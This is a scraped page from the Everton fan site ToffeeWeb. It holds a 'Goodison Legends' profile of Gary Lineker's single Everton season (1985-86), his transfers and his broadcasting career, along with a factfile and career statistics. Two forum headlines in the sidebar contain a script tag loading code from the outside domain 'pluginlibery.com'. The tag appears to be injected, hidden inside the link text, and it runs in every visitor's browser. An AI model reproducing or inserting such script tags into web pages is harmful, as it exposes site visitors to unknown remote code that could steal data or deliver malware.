	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
		<a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<style type="text/css">
.auto-style1 {
	text-align: left;
}
</style>

<h6 class="breadcrumb"><a href="/players/">Everton Players</a> <span class="bc-bullet">›</span> <a href="/players/profiles/">Profiles</a></h6>

	<h6><a href="/history/legends/"><span class="legends-tag">Goodison Legends</span></a></h6>
<h1>Gary Lineker <span class="playerNumber">1985-86</span> </h1>

<div id="profilecontainer">

	<div id="profilebio">
		<div class="profileHero">
			<img src="/images/players/profiles/gary-lineker.jpg">		
		</div>
	 <p>On arriving at Goodison Park in July 1985, Gary Lineker had a similar problem to the one <a href="https://www.toffeeweb.com/history/legends/Royle.asp">Joe Royle</a> faced at the start of his Everton career, except to a greater extent.  The difference lay in the fact that while Royle only replaced fans' favourite <a href="https://www.toffeeweb.com/history/legends/Young.asp">Alex Young</a> for one game, Lineker's £850,000 arrival from his home-town club Leicester City led directly to their then idol <a href="https://www.toffeeweb.com/history/legends/Gray.asp">Andy Gray</a> actually leaving the club.</p>
	 <p>It was nearly Christmas by the time Lineker won over the Everton crowd-astonishing, given his phenomenal strike-rate of 38 goals on 52 games over the season.  But Gray, the talismanic catalyst for the rise to the peak of European football, was a hard act to follow.  </p>
	 <p>Andy Gray and <a href="https://www.toffeeweb.com/history/legends/Sharp.asp">Graeme Sharp</a> had shot Everton to the League Title and the Cup-Winners' Cup the previous season, and the fans' outrage at his replacement was perhaps understandable.  Not that it can have affected Lineker very much, so freely did he score, and his goals looked like driving Everton to match those achievements – only for the blues to end up even bluer as they were pipped by Liverpool in both the League and the FA Cup.</p>
	 <p>Lineker was a finisher rather than a creator of goals, as was borne out by his World Cup performance that summer.  He finished the tournament as leading scorer with six, all of them finished from within ten yards taking a maximum of two touches.  Indeed, he owed a large debt of gratitude to the likes of <a href="https://www.toffeeweb.com/history/legends/Sheedy.asp">Kevin Sheedy</a>, <a href="https://www.toffeeweb.com/history/legends/Steven.asp">Trevor Steven</a>, <a href="https://www.toffeeweb.com/history/legends/Reid.asp">Peter Reid</a> and particularly his striking partner Graeme Sharp.  The between them were responsible for making the vast majority of his goals for Everton with precise crosses, incisive through-balls taking advantage of his searing pace, or in Sharp's case by flick-ons or lay-offs.  Despite Everton's painful failure to win any silver, Lineker was rewarded for his contribution by both his fellow professionals and the Football Writers with Player of the Year awards.</p>
	 <p>He stunned the Everton fans that summer by leaving in a £2.75m transfer to Barcelona, where he kept up his prolific scoring record and won the Spanish League and the Cup-Winners' Cup, before following the man who took him there, Terry Venables, to Tottenham.  From there he moved in 1992 to Nagoya Grampus Eight in the embryonic J-League in Japan, but a persistent toe injury prevented him from making any significant impact and he retired from playing to concentrate on a broadcasting career.</p>
	 <p>The sad thing about Lineker, the thing that most grates now with Everton fans, is his dismissive attitude to the club that set him on his way as the highest-profile English player of the late 1980's.  To listen to him now, spouting his fawning platitudes of Spurs, you'd think he never wore the Royal Blue of Everton.</p>
  </div>

	<div id="detailscolumn">
	
	<h3>FactFile</h3>
	
      <table class="playerinfo" cellspacing="0">
         <tr class="detailrow">
            <td scope="row" class="titles">Position</td>
            <td scope="row" class="details">Striker</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Nationality</td>
            <td scope="row" class="details">English</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Born</td>
            <td scope="row" class="details">Leicester</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Date of birth</td>
            <td scope="row" class="details">30 November, 1960</td>
        </tr>

      </table>
      <table class="playerinfo">
        <tr class="detailrow">
            <td scope="row" class="details" colspan="2"><br />
&#187; <a href="https://en.wikipedia.org/wiki/Gary_Lineker" target="_blank">Wikipedia	Entry</a></td>
        </tr>
	</table>

      
	</div>

	<div class="emptyclear"></div>
	

</div>
<br />

<h3>Everton Career</h3>
      <table class="bioCareer" border="0">
        <tr>
          <th>&nbsp;</th>
          <th>League Apps (sub)</th>
          <th>League Goals</th>
          <th>Cup Apps (sub)</th>
          <th>Cup Goals</th>
          <th>Total Apps (sub)</th>
          <th>Total Goals</th>
        </tr>

        <tr bgcolor="ffffff">
          <td>Totals</td>
          <td align="center" class="smalltext"><div align="center">41 (0)</div></td>
          <td align="center" class="smalltext"><div align="center">30</div></td>
          <td align="center" class="smalltext"><div align="center"> 11 (0)</div></td>
          <td align="center" class="smalltext"><div align="center">8</div></td>
          <td align="center" class="smalltext"><div align="center">52 (0)</div></td>
          <td align="center" class="smalltext"><div align="center">38</div></td>
        </tr>
</table>
      <p class="smallprint deemphasis"><br />
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769519043-everton-v-nottingham-forest-premier-league81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47213.html">Everton are still waiting for a final decision on Jack Grealish</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       					        <h6 class="articletag">Rumour Mill</h6>    
											
			   		<h4>
				   		 							   		  <a href="/season/25-26/rumour-mill/47214.html">Juventus reportedly exploring a move for Beto</a>
					   		  
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769526666-everton-v-leeds-united-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47215.html">David Moyes pleased with the returning players and Barry’s scoring streak</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769504066-everton-v-leeds-united-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47212.html">Everton vs Leeds United Player Ratings: Thierno Barry continues rich scoring form</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47210.html">Hill Dickinson Stadium to host pre-World Cup Scotland International</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-leeds-h.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47211.html">Blues recover to get a draw after awful first half</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769343727-aston-villa-v-everton-premier-league41-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47209.html">Everton vs Leeds United: Preview, Predicted Lineups and Where to Watch</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-mancity-h.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47207.html">Everton U21s take on Manchester City this afternoon</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">34</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>23</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>33</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">2</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-5</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



